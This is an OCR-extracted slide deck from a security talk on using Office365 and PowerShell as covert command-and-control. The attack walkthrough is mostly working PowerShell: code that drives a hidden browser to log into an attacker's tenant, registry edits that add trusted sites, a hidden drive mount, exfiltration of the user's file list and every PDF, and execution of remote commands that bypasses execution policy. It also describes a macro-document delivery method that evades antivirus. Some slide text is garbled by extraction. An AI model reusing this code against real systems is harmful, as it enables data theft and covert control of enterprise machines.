

### **CRAIG DODS** CHIEF ARCHITECT – SECURITY

# **INFECTING THE ENTERPRISE:** ABUSING OFFICE365+POWERSHELL FOR COVERT C2



### **AGENDA**

- Discuss what makes O365 ideal C2 infrastructure
- Enter Powershell
- 4-Stage PoC Walkthrough
- Mitigation Strategies
- Evading Detection + Final Demo



# Office 365 Adoption

#### Graphic Credit: SkyHigh Networks

### **OFFICE365: WHY IT'S INTERESTING FOR C2**

Vast majority of enterprises permit SSL/TLS to Office365

Larger enterprises peer directly with Microsoft via ExpressRoute making data exfiltration fast [10 Gbps+]

Due to the volume of traffic and level of trust, most elect not to decrypt Office365

Attacks can be launched without revealing the attacker's network

DLP Solutions do not view a local share as being "outside" the enterprise

Using New-PSDrive, one can mount an O365 drive which is invisible within File Explorer, WMI, COM, and .NET, significantly decreasing the likelihood of detection.

#### **MICROSOFT SAW THIS COMING, OF COURSE**

Even if you're able to figure out how, simply mounting an Office 365 drive on your target won't get you anywhere.

If you want read/write access to that drive, your malware will need humanlike interaction abilities to fetch a SAML token from O365.

out-file : Access Denied. Before opening files in this location, you must first add the web site to your trusted sites<br>list, browse to the web site, and select the option to login automatically.  $e:1$  char: $1$ echo "Test" > testfile.txt 

### **ENTER POWERSHELL**

(un)Fortunately for us, Microsoft added an extremely robust module to Powershell that allows it to interact with and control Internet Explorer.

Using this module, we can overcome the painful challenge of loading https://portal.office.com, avoiding pre-existing SSO, entering in our credentials and clicking on a few buttons, all without launching a user-visible IE session.

If anyone is aware of a non-nefarious use for  $\hat{S}$ ie.visible = \$False  $\hat{S}$  please let me know.

### **PHASE 1 GET THAT SAML TOKEN**

https://login.microsoftonline.com/login.srf?wa=wsignin1%2E0&rpsnv=4&ct=1488241126&rver=6%2E1%2E6206%2E0&wp=MBl&wreply=https%... ☆



#### Office 365

Work or school, or personal Microsoft account

 $\mathbf{L}$ 



#5 kills existing IE sessions

 $#7\rightarrow 10$  cleans up cookies, forms, and passwords in IE to avoid SSO

3

 $\frac{4}{3}$ 5

 $6\phantom{.}6$ 

 $\overline{7}$ 

8

-9

 $10$ 

11

 $12$ 

 $13$ 

 $14$ 

15

16

17

18

19

20

21

22

23

24

#12 launches IE

#13 makes it invisible

#14 launches the URL

#17 $\rightarrow$ 19 inputs credentials and click the checkbox

 $\#23\rightarrow$ 24 clicks on entries to erase filler text

#25 clicks on the Sign-in Button

```
$Username = "badguy@EVILER.onmicrosoft.com"
$Password = "Password1"
$URL = "portal. office.com"Get-Process iexplore -EA SilentlyContinue | Stop-Process
rundll32.exe InetCpl.cpl, ClearMyTracksByProcess 8
rundll32.exe InetCpl.cpl, ClearMyTracksByProcess 2
rundll32.exe InetCpl.cpl, ClearMyTracksByProcess 16
rundll32.exe InetCpl.cpl, ClearMyTracksByProcess 32
\left| \text{Sie} \right| = \text{New-Object } - \text{com InternetExplore. Application}$ie.visible = $False$ie.navigate($URL)
while ($ie.ReadyState -ne 4) {start-sleep -m 100}
$ie.document.getElementById("cred userid inputtext").value= "$username"
$ie.document.getElementById("cred password inputtext").value = "$password"
\sin.document.getElementById("cred keep me signed in checkbox").Checked = \sinwhile ($ie.ReadyState -ne 4) {start-sleep -m 100}
$ie.document.getElementById("cred userid inputtext").click();
```

```
$ie.document.getElementById("cred password inputtext").click();
```

```
$ie.document.getElementById("cred sign in button").click();
25
```
### **DEMO - WITH IE VISIBLE**



### Office 365

 $\times$   $^{\bullet}$   $^{\bullet}$ 

Work or school account

someone@example.com

Password

 $\Box$  Keep me signed in



Back

Can't access your account?

© 2017 Microsoft Terms of use Privacy & Cookies

 $\bigoplus$ 

in 1



 $\begin{array}{|c|c|c|c|c|}\hline \textbf{1} & \textbf{2} & \textbf{1} & \textbf{1$ 

Ask me anything

围

 $\Box$ 

 $\times$ 

分ない

### **PHASE 2**

### ADD TO TRUSTED SITES + MOUNT AND HIDE NEW DRIVE

- $\frac{1}{2}$  spassword = convertto-securestring -String 'Password1' -AsPlainText -Force ;
- SCreds = new-object -typename System.Management.Automation.PSCredential('badguy@eviler.onmicrosoft.com', Spassword) ;  $\overline{2}$ Sbaddomain="eviler-mv" 3.
- 5. #Add Registry Keys
- set-location "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\Domains\"; 6
- new-item sharepoint.com;  $7<sup>1</sup>$
- set-location "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\Domains\sharepoint.com"; 8
- -9 new-item Sbaddomain;
- $10<sup>°</sup>$ set-location "HKCU:\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\Domains\sharepoint.com\eviler-my";
- new-itemproperty . Name https Value 2 Type DWORD;  $11$
- new-itemproperty . -Name http -Value 2 -Type DWORD;  $12$
- $13$ new-itemproperty . -Name \* -Value 2 -Type DWORD;
- $16$ #Mount a \*temporary\* PSDrive - not visible outside the shell that mounts it
- $17$ New-PSDrive -Name J -PSProvider FileSystem -Root

'\\eviler-my.sharepoint.com@SSL\DavWWWRoot\personal\badguy eviler onmicrosoft com\Documents' -Credential \$Creds

 $18$ 

14 15

4

### **DEMO – HIDDEN DRIVE MOUNTING**



### **PHASE 3 EXFILTRATE DATA AND BYPASS PS RESTRICTIONS**

- \$User=\$env:UserName
- \$Domain=\$env:UserDomain
- \$Storage="J:\\$Domain\\$User"
- $cd$  J:

 $\overline{2}$ 

3

4

6

 $\overline{7}$ 

8

9

 $\frac{11}{2}$ 

- mkdir \$Storage 5
	- #List and record all files
	- Get-ChildItem -Recurse C:\Users\\$User > \$Storage\Current File List.txt
	- # Steal all PDF's
	- FullName -Destination \$Storage} (Get-Childitem C:\Users\\$User -recurse -filter "\*.pdf" | %{Copy-Item -Path \$.
- $10$ #Bypass Restricted Execution Policy and launch Today's commands
	- cat J:\todays-commands.txt | powershell.exe -windowstyle hidden

### **DEMO – EXFILTRATE DATA + BYPASS EXECUTION POLICY**



### **BASIC WEAPONIZATION**

While not overly interesting, the delivery mechanism for this PoC is via a macro-enabled Microsoft Word Document.

The payload is obfuscated and injected into memory using TrustedSec's "Unicorn".

AV/NG-AV/EDR detection is minimal to non-existent.

Unicorn attempts to evade Sandboxes by delaying detonation until *after* the document has been closed by the user.







### **DEMO - ALL TOGETHER NOW**

